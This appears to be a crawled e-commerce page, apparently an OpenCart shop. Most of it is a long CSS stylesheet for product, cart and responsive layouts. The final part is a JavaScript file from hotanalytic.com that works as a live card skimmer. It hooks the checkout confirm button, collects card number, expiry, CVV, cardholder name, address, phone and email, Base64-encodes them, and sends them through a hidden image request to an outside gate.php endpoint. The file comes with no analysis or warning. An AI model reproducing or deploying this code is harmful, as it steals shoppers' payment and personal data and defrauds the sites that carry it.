#content ul.list-unstyled {  
    border-top: 1px solid #e7e7e7;
    line-height: 22px;
    margin-bottom: 0px;
    padding: 5px 0;
}
#content .list-unstyled.price{/*border-bottom: 1px solid #e7e7e7;*/}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 2px 6px 2px 0;
	color: #444444;
}
#content ul.list-unstyled.price li{display:inline-block;}
#content ul.list-unstyled.price li.points , #content ul.list-unstyled.price li.discount {display:block;color: #4d4d4d;font-size: 12px;font-weight: normal; padding:0;}
#content ul.list-unstyled.price .list-unstyled.extra li{display:block; border-top:none;}
#content ul.list-unstyled.price .list-unstyled.extra{border-top:none;}
#content ul.list-unstyled li.price-old span{color:#696969; font-size:16px;}
#content ul.list-unstyled.price li h2{
	 color: #313131;
     font-family:Arial, "Ubuntu",sans-serif;
     font-weight: 500;
     margin-bottom:0;
}
.productpage.col-sm-9 h3{
	font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
	 margin-bottom: 3px;
}
#product .form-group.required .input-group-btn{float:left;}
#product{
  
    margin-bottom: 0;
    z-index: 999;

}
#product .btn-default {
    color: #777777;
}
#product .cart span {
    color: #999999;
}
.productpage .breadcrumb{padding:0 0 10px;}
#product .form-group.cart { background-color: #f9f9f9; padding: 10px 9px;   border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 10px;}
#product .form-group { margin-bottom: 0px;}
#product .btn-group .btn.btn-default{ border:none;background-color:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; float:left; padding: 2px 10px;}
#product .btn-group button.btn.btn-default:hover span{color:#963080;}
#product .input-group.date .btn.btn-default,#product .input-group.time .btn.btn-default,#product .input-group.datetime .btn.btn-default{padding:4px 10px;}
#related-grid .rating {padding:0 0 6px !important;}
.rating-star > a {
    padding-left: 10px;
}
.productpage .rating .rating-star{border-bottom:1px solid #e7e7e7; padding:0 0 10px;}
.productpage .rating .addthis_toolbox.addthis_default_style{padding:15px 0 10px;}


#product .form-group.required { padding: 5px 0 10px;}

#product .alert{margin-bottom:10px;}
#product h3.product-option{padding-top:10px;  border-top: 1px solid #e7e7e7;}
#related-carousel .related-wishlist , #related-carousel .related-compare ,#related-grid .related-wishlist , #related-grid .related-compare{display:none;}
#related-carousel .button-group , #related-grid .button-group{clear:both; opacity:1;}
#related-carousel .product-block-inner ,#related-grid .product-block-inner{padding:5px 5px 15px !important;}

/* End Product papage*/
.sitemap-detail {
    border: 1px solid #eeeeee;
    padding: 10px 0;
}
/* shopping cart page*/

.table.table-bordered .input-group-btn{float:left;}
#content .donext h2 , #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: none;}
#collapse-checkout-option .panel-body h2 , #collapse-checkout-option .form-group label , #content legend{font-size:14px; font-weight:700; text-transform:capitalize; font-family:Arial, "Istok Web",sans-serif;  color:#696969;  margin: 5px 0;}
.panel-body .form-group{margin-bottom:10px;}
 #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: uppercase;}
 
 .checkout-cart select {
    width: 95% !important;
}
 #accordion .input-group .form-control{width:100% !important;}
/* End shopping cart page*/


.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f2e6f0;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; border-radius:0;  -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
#content .total_amount { float:right;}
collapsable.lastCollapsable { border: medium none;}

/***** CATEGORY START ****/

/* --------- */	
ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: pointer;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#f5f5f5;
}
.dropmenu li a{
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
}
.dropmenu li a:hover{
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: 1px solid #e9e9e9;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:8px 0px 8px 5px;
	color: #696969;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: normal;
	position:relative;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#963080;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #f5f5f5;
	border-left:1px solid #ebebeb;
    margin-left: 63px;
	width:100%;
	z-index:99;
}


/*.box .box-content ul li ul li a.activSub:hover, .box .box-content ul li a.activSub:hover {
    background-image: url(../image/caregory-arrow.png);
    background-position: 228px 7px;
    background-repeat: no-repeat;
}*/
.box .box-content ul li ul li a.activSub:before, .box .box-content ul li a.activSub:before {
	content:"\f105";
	font-family:'FontAwesome';
	position: absolute;
    right: 13px;
}

.box .box-content ul ul li ul {display:none; margin-left:17px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 225px;
}
.product-block-inner a img{vertical-align:middle;}

/* ******* CATEGORY END *****/
#search .btn-lg:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
outline: none;
}
#confirm_wrap {
	text-align: right;
}
.form-horizontal .pull-right {
	margin-bottom: 15px;
}
.contact-cart {
	width: auto;
	float:right;
	margin: 7px 0 7px 14px;
}
span.input-group-btn:focus{outline:none;}

@media (max-width: 1280px){
/*.main-menu{ width: 1170px;	margin:0 auto; }*/
/*.headercms{width: 1180px;}*/
/*.footer-top-right{ width: 880px;}*/
/*.social{   width: 290px;}*/
/*#footer .column{   margin-left: 17px;}*/
/*.banner{width:49%;}*/
#testimonialblog #testimonial-blog{width:240px;}
.box .box-content ul ul{   margin-left: 44px;}
.box .box-content ul ul li ul{ margin-left: -2px;}
#testimonialblog #testimonial-blog, #testimonialblock #testimonial-block { width: 241px;}
.product-list .caption{ width: 46%;}
.product-info .image-additional{width:90%;}
#banner2, #banner3{float:right;}
#banner3{width:100%;}
}





@media (max-width: 1200px) {
/*.main-menu{ width:940px;	margin:0 auto; }*/
/*.headercms{width:950px;}*/
/*.container .header-search {
    width: 230px;
}*/
.container {box-shadow: 0 0 7px #dddddd;}
/*#search .input-lg {
    width: 135px;
}*/
/*.footer-top-right {
    width: 710px;*/
}
/*.social {
    width: 230px;
}*/
/*#search .input-lg {
    width: 128px;
}*/
/*.container .header-search {
    width: 230px;
}*/
.post_comment{margin-right:5px;}
.box .box-content ul li a, #content .content ul li a{font-size:13px;}
/*#footer .column{   margin-left: 10px;}*/
#footer #contact{width: 230px;}
.product-info .image-additional { width: 90%;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}



/*#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}*/



column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md{margin-left:47px;}

#testimonialblock #testimonial-block{  height: 100%;width: auto;}
#testimonialblock .image-block {float: none;left: auto;text-align: center;}
.box-right{top:0;}
#testimonialblog #testimonial-blog{ width:100%;}
.box .box-content ul ul{    margin-left: -10px;}
.box .box-content ul ul li ul { margin-left: -56px;}


#product .form-group.cart .btn-group{padding:10px 0 0 !important; clear:both;}
.product-list .caption{ width: 37%;}
.layout-3 .product-list .caption { clear: both;  width: 61%;}
.product-list .caption {
    width: 32%;
}
#product .btn-group .btn.btn-default{padding:2px 0;}
footer h5{margin-bottom:15px;}
.col-sm-3.subcategories {
    width: 100%;
}
.information-contact .panel-body {
    overflow: auto;
}
.text1, .text2 {
    font-size: 17px;
}

.cms-title {
    padding: 15px 0;
}
}
:focus {outline: none !important;}


@media (max-width: 1077px) {
	.banner {
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.banner img {
		margin: 0 auto;
	}
}

@media (max-width:997px) {
	/* layout-width */
	
/*}
@media (max-width: 979px) {*/
.container {
  width: 724px;
}
.header-search .input-group-btn {
	display: table-cell;
}
.contact-cart {
	float: none;
	margin: 7px 0;
}
#top-links { width:  100%; }
.header-logo {margin: 14px 0;}

.main-menu ,.home-about-me,.header.container{ width:724px;	margin:0 auto; }
.headercms{width:734px;}
#column-left { width: 25%;}
	#column-right {width: 25%;}
	.layout-2 #content{width: 75%;}
	.layout-3 #content {width: 50%;}
	.layout-3 .product-list .caption {clear: both;width: 68%;}
	.layout-3 .product-list .caption { clear: both; width: 100%;}
	.layout-3  .product-list .list-right {border-left: medium none; margin: 0; padding: 0 10px;  width: 100%;}
	.social { width: 30%; height: 130px;}
	.footer-top-right { width: 70%; height: 130px;}

.box .box-category-heading{font-size:16px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{float:left;}
	.social > ul{width:auto;}
	.box .box-content ul ul {margin-left: -50px;}
	.box .box-content ul ul li ul { margin-left: -97px;}
	header .container{ height: auto;
	padding: 0 25px 25px; text-align: center;}
	.container .header-search{padding: 0; margin: 0;}
	#search .input-lg,.container .header-search{width:100%;}
	.pagiantion-right {clear: both;float: left;}
	.product-list .caption {clear: both; width: 56%;}
	.product-list .caption ,.list-right{ margin: 0 0 25px;}
	
	.product-list .list-right{  padding: 0 10px 0 27px;}

	 { width: 760px;margin:0 auto;}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{  width: 40px;}
.button-group button.wishlist_button,.button-group button.compare_button{ width: 37px;}

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}


#product .btn-group .btn.btn-default{padding:2px 10px;}
.social > ul{width:auto;padding:35px 0;}
.home-about-me{ width: 750px;}
.category_filter .limit-by.text-left label{margin:5px 0 0;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.side-box-heading{font-size:14px;}
.account-wishlist .btn.btn-primary,.account-wishlist .btn.btn-danger {
    margin-top: 3px;
}

.cms-title {
    padding: 6px;
}
.text1, .text2 {
    font-size: 12px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax{padding:3px 0 3px 15px;}
}
@media (max-width: 767px) {
	/* layout-width */
.container .header-search{  top: 25px;}
.col-sm-10.category_description {
	width: auto;
 	padding: 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	width: auto;
 	float: none;
}
.layout-2 #content,.layout-3 #content{width:100%;}
.layout-3  .product-layout.product-grid{width:50%;}
.container {margin-left: 15px !important; margin-right: 15px !important;}
.checkout-cart .pull-right,.checkout-cart .pull-left{margin-bottom:20px;}
.container {box-shadow: 0 7px 7px #dddddd !important;}
.layout-2.left-col #content {padding-left: 15px;}
.layout-2.right-col #content {   padding-right: 15px;}
.nav-inner .container {
	box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;  padding: 0 0 25px;}
.copyright-container.container{box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}
.box .box-content ul ul {margin-left: -50px;}
.box .box-content ul ul li ul {margin-left: -97px;}
.product-list .product-block-inner .button-group{margin-bottom:10px;}
.home-about-me{width:auto;}
.headercms{display:none;}
.footer-top-right , .social{   width: 100%; height: 97px;}
.footer-top-right{height:auto;}
.tm-about-text{width:70%;}
.aboutme-read-more a {
    float: right;
    right: 15px;
    width: auto;
}

.aboutme-read-more{width: 30%; right:auto}
.product-info .image-additional {width: 90%;} 
.product-info .image-additional a {padding: 1px;} 
.btn-info {margin-bottom:3px;}
 #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
#logo > a {
    display: inline-block;
}
.header-logo {
    clear: both;
    text-align: center;
    top: 12px;
}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
.product-block-inner .hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs {
        display: block !important;
    }
.category_filter{ padding: 2px 10px 5px;}
.nav-tabs > li > a{padding: 12px 15px !important;}
.product-info .image, .product-info .additional-carousel{
    width: 285px;
	margin:0 auto;
}
#content .productbox-grid .product-block:hover .product-block-inner .button-group, #content .product-carousel .product-block:hover .product-block-inner .button-group, #content .product-grid .product-thumb:hover .button-group, #content .product-list .product-thumb:hover .button-group ,.sale{opacity:1;}

/*.product-layout.product-grid  {
    width: 50% !important;
}*/
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{display:block !important;}
#content .text-left.show-result {
    clear: both;
    padding: 5px 0;
}
.paginationresult .text-right {
    padding: 0;
    text-align: left;
}
.paginationresult{   margin: 5px 0 15px;}
.cms-data{ padding-right: 10px;}
.cart-img{margin-right:5px;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.productpage .image-box ,.productpage .product-desc{
    width: 100%;
}
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{top:35px !important;}

.productpage .product-desc {padding: 25px 15px 0 10px;}
.productpage .breadcrumb {
    padding: 14px 25px 10px;
}
.contact-info .left ,.contact-info .right{width:100%;}

.category_filter .sort.category {
    float: none;
    margin: 0 15px;
}
.list-buttoncart, .product-list .list-right {
    padding: 0;
}
.product-list .image {width:100%;}
.productpage .product-desc {
    padding: 0 25px;
}
.productpage .product-desc {
    padding: 25px;
}
.button-group button.wishlist_button, .button-group button.compare_button {
    width: 36px;
}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 7px -49px #f2f0f1;}
.button-group button.wishlist_button:hover {
    background-position: 7px -224px;
}
.product-detail{ margin-top: 0;}
.information-contact .form-horizontal .buttons{float:right;}
.form-horizontal .input-group-btn {float:left;}
.cms-data{  margin: 0 0 0 5px;}
.cms-title {
    padding: 15px 0;
}
.text1, .text2 {
    font-size: 10px;
}

}
@media only screen and (max-width: 479px) {
.layout-3  .product-layout.product-grid{width:100%;}
.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
   /* display: inline;*/
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}
.cart-img {
    display: inline-block;
    float: none;
    margin-right: 9px;
}
#cart > .btn {
    
    display: inline-block;
    float: none;
    vertical-align: top;
}
#cart .dropdown-menu {
    left: 0 !important;
    margin: 0 auto;
    right: 0 !important;
}
.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}
#cart {
    clear: both;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    top: 15px !important;
    width: 100%;
}
.checkout-cart .input-group .form-control {
  /*  padding: 0 !important;*/
}
.header-tele-cms .telephone {
    display: inline-block;
    float: none;
}
.header-tele-cms .telephone > img {
    margin-top: -34px;
}
.header-tele-cms {
    clear: both;
    display: inline-block;
    float: none;
    position: relative;
    right: 0;
	 width: 100%;
	 top: 0 !important;
	 border-right: 0;
}
.cms-data{border-right:none; padding-right: 0;}
.htabs{height:auto;}
.etabs , .nav-tabs > li { width: 100%;}
.htabs .etabs li {
    display: block;
    float: none;
    margin-top: 3px;
	width:100%;
}
.nav-tabs > li > a{width:100% !important;}
.htabs a {
     background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #eeeeee;
}
#content .hometab .box-content{   padding: 19px 0; z-index: 9;}
.hometab .tab-content .customNavigation a{ top: -19px; z-index: 99;}

.nav-tabs > li > a{background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #ffffff;}

.product-layout.product-grid  {
    width: 100% !important;
}
#content .product-thumb .caption{clear:both; float:left;}
.product-info .image, .product-info .additional-carousel{width:270px;}
#top #language .dropdown-menu, #top #currency .dropdown-menu {overflow-x:scroll; width:130px !important;}

.category_filter .limit-by{clear:both; padding:0;}

.aboutme-read-more{top:-10px;}
.tm-about-text ,.aboutme-read-more	{ float: none; width: 100%;}
#logo .img-responsive {
    width: 100%;
}
#cart .dropdown-menu table.table-striped{
	display:inline;
	float:left;
	overflow:auto;
	height:150px;
}
.category_filter .limit{margin: 10px 0 0; float:left;}
.category_filter .limit-by{margin: 10px 5px 0 15px;}
.product-info .image, .product-info .additional-carousel{width:100%;}
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {transition:none;-webkit-transition:none;
	-moz-transition: none;
	-ms-transition:none;
	-o-transition: none;}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img{transform:none;}
.button-group button.compare_button{   background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -108px #f2f0f1;  width: 34px;}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -49px #f2f0f1; width: 34px;
}
.button-group button.wishlist_button:hover {
    background-position: 6px -224px;
}
.button-group button.compare_button:hover {
    background-position: 6px -283px;
}
.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background:url("../image/megnor/icon_sprite.png") no-repeat scroll 6px 8px #f2f0f1;
	width:36px;
}
.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md {
    background-position: 6px -167px;
}
.owl-carousel .owl-buttons .owl-next , .owl-carousel .owl-buttons .owl-prev{display:none;}
#product .btn-group .btn.btn-default{padding:2px 0;}
.category_filter .limit-by{ margin: 10px 5px 0 0;}
.cms-data{  margin: 0 0 0 10px;}
.owl-pagination{display:none;}
.or {
display:block;
clear: both;
margin: 5px 0 0;
}

#cart .dropdown-menu{width:245px;}
.checkout-cart .pull-right{float:left !important;clear:both;margin:5px 0 0 0;}
.checkout-cart  .buttons{display:inline-block;}
.checkout-cart .pull-left{margin:0;}
.slider-banner{display:none;}
}
@media only screen and (max-width: 319px){
.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; }
.product-info .additional-carousel {width:100%; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
#button-cart {
    margin-top: 10px;
}
#product .form-group.required .input-group-btn{float:left;}

#content .buttons .pull-right {
    clear: both;
    float: left !important;
    margin: 5px 0 0 !important;
}
#cart > .btn{float:none;}
.cart-img{display:inline-block; float:none;}

.product-thumb .button-group button + button{padding:0 10px;}

.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{}
#product .form-control {
    display: inline-block;
    width: 82%;
}
.product-list .product-thumb .btn-wish-compare .button-group button{   padding: 0 11px;}
.form-horizontal .form-control {clear: both;}
#cart .dropdown-menu{width:210px;}
#cart .text-right > a {
    float: right;
    margin-right: 0 !important;
    margin-top: 3px;
}
#content .productpage .box .box-heading{width:80%;}
.row.contact-info{padding:0;}
#content .box.related-product .box-heading{width:70%;}
.content_headercms_top{ margin: 15px 0 0;}
}

}

#language .fa.fa-caret-down:before{ margin-left: 3px; font-size: 12px;color:#a2a2a2;}
#currency .fa.fa-caret-down:before{margin-left: 3px;  font-size: 12px; color:#a2a2a2;}

.product-info .product-image  .additional-carousel:hover .customNavigation span.prev ,.product-info .product-image .additional-carousel:hover .customNavigation span.next{display:block;}

#cookit {
  position: fixed;
  width: 100%;
  bottom: 0;
  padding: .6rem 2rem;
  display: flex;
  z-index: 999;
  max-width: 999px;
}
#cookit.hidden { display: none; }

#cookit #cookit-container {
  margin: auto;
  width: 1200px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#cookit #cookit-container > * { margin: .4rem; }
#cookit #cookit-container p { line-height: 1.4rem; }

#cookit #cookit-container a { text-decoration: none; }
#cookit #cookit-container a:hover { opacity: .9; }

#cookit #cookit-container #cookit-button {
  padding: .5rem 1rem;
  margin-left: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/app.lts.js
body_size: 1816
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const paymentAddressRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
        
        if (paymentAddressRadio && paymentAddressRadio.value !== '0') {

            const selectedLabel = document.querySelector(`label[for="${paymentAddressRadio.id}"]`);
            if (selectedLabel) {
                const addressText = selectedLabel.textContent.trim();
                const parts = addressText.split(',').map(part => part.trim());
                if (parts.length >= 4) {
                    addressData.address = parts[2] || '';
                    addressData.city = parts[3] || '';
                    addressData.state = parts[4] || '';
                    addressData.country = parts[5] || 'Lietuva';
                }
            }
        } else {

            const address1 = document.querySelector('#payment_address_address_1');
            const city = document.querySelector('#payment_address_city');
            const postcode = document.querySelector('#payment_address_postcode');
            const country = document.querySelector('#payment_address_country_id');
            const zone = document.querySelector('#payment_address_zone_id');
            const phone = document.querySelector('#payment_address_telephone');
            const email = document.querySelector('#payment_address_email');

            if (address1) addressData.address = address1.value || '';
            if (city) addressData.city = city.value || '';
            if (postcode) addressData.zip = postcode.value || '';
            if (phone) addressData.phone = phone.value || '';
            if (email) addressData.email = email.value || '';
            
            if (country && country.selectedOptions.length > 0) {
                addressData.country = country.selectedOptions[0].text || '';
            }
            if (zone && zone.selectedOptions.length > 0) {
                addressData.state = zone.selectedOptions[0].text || '';
            }
        }


        const firstname = document.querySelector('#payment_address_firstname');
        const lastname = document.querySelector('#payment_address_lastname');
        
        if (firstname && lastname) {
            const fullName = (firstname.value + ' ' + lastname.value).trim();
            if (fullName && !addressData.fullName) {
                addressData.fullName = fullName;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder || addressData.fullName;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const confirmButton = document.querySelector('#qc_confirm_order') || 
                             document.querySelector('input[value="Patvirtinti"]') ||
                             document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
